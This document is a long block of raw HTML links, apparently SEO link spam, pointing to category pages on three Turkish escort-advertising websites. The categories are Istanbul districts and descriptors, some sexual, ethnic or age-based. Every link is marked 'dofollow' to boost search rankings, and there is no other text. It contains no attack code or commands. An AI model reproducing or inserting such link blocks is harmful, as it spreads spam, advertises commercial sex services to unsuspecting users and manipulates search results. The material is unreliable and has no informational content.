<a href="https://maslakescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://maslakescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://maslakescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://maslakescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://maslakescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://maslakescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://maslakescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://maslakescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://maslakescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://maslakescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://maslakescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://maslakescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://maslakescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://maslakescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://maslakescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://maslakescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://maslakescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://maslakescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://maslakescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://maslakescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://maslakescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://maslakescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://maslakescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://maslakescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://maslakescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://maslakescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://maslakescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://maslakescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://maslakescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://maslakescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://maslakescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://maslakescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://maslakescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://maslakescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://maslakescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://maslakescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://maslakescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://maslakescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://maslakescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://maslakescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://maslakescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://maslakescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://maslakescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://maslakescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://maslakescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://maslakescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://maslakescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://maslakescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://maslakescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://maslakescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://maslakescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://maslakescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://maslakescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://maslakescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://maslakescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://maslakescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://maslakescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://maslakescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://maslakescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://maslakescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://maslakescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://maslakescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://maslakescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://maslakescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://maslakescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://maslakescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://maslakescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://maslakescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://maslakescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://maslakescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://maslakescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://maslakescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://maslakescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://maslakescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://maslakescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://maslakescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://maslakescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://maslakescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://maslakescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://maslakescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://maslakescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://maslakescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://maslakescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://maslakescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://maslakescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://maslakescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://maslakescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://maslakescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://maslakescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://maslakescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://maslakescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://maslakescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://maslakescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://maslakescortbul.com/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://maslakescortbul.com/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://kadikoyescortbul.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://kadikoyescortbul.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://kadikoyescortbul.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://kadikoyescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://kadikoyescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://kadikoyescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://kadikoyescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://kadikoyescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://kadikoyescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://kadikoyescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://kadikoyescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://kadikoyescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://kadikoyescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://kadikoyescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://kadikoyescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://kadikoyescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://kadikoyescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://kadikoyescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://kadikoyescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://kadikoyescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://kadikoyescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://kadikoyescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://kadikoyescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://kadikoyescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://kadikoyescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://kadikoyescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://kadikoyescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://kadikoyescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://kadikoyescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://kadikoyescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://kadikoyescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://kadikoyescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://kadikoyescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://kadikoyescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://kadikoyescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://kadikoyescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://kadikoyescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://kadikoyescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://kadikoyescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://kadikoyescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://kadikoyescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://kadikoyescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://kadikoyescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://kadikoyescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://kadikoyescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://kadikoyescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://kadikoyescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://kadikoyescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://kadikoyescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://kadikoyescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://kadikoyescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://kadikoyescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://kadikoyescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://kadikoyescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://kadikoyescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://kadikoyescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://kadikoyescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://kadikoyescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://kadikoyescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://kadikoyescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://kadikoyescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://kadikoyescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://kadikoyescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://kadikoyescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://kadikoyescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://kadikoyescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://kadikoyescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://kadikoyescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://kadikoyescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://kadikoyescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://kadikoyescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://kadikoyescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://kadikoyescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://kadikoyescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://kadikoyescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://kadikoyescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://kadikoyescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://kadikoyescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://kadikoyescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://kadikoyescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://kadikoyescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://kadikoyescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://kadikoyescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://kadikoyescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://kadikoyescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://kadikoyescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://kadikoyescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://kadikoyescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://kadikoyescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://kadikoyescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://kadikoyescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://kadikoyescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://kadikoyescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://kadikoyescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://kadikoyescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://kadikoyescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://kadikoyescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://kadikoyescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://kadikoyescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://kadikoyescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://kadikoyescortbul.com/" title="Kadıköy Escort" rel="dofollow">Kadıköy Escort</a>
<a href="https://yilisik.com/category/alman-escort/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://yilisik.com/category/anadolu-yakasi-escort/" title="İstanbul Eskort" rel="dofollow">İstanbul Eskort</a>
<a href="https://yilisik.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://yilisik.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://yilisik.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://yilisik.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://yilisik.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://yilisik.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://yilisik.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://yilisik.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://yilisik.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://yilisik.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://yilisik.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://yilisik.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://yilisik.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://yilisik.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://yilisik.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://yilisik.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://yilisik.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://yilisik.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://yilisik.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://yilisik.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://yilisik.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://yilisik.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://yilisik.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://yilisik.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://yilisik.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://yilisik.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://yilisik.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://yilisik.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://yilisik.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://yilisik.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://yilisik.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://yilisik.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://yilisik.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://yilisik.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://yilisik.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://yilisik.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://yilisik.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://yilisik.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://yilisik.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://yilisik.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://yilisik.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://yilisik.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://yilisik.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://yilisik.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://yilisik.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://yilisik.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://yilisik.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://yilisik.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://yilisik.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://yilisik.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://yilisik.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://yilisik.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://yilisik.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://yilisik.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
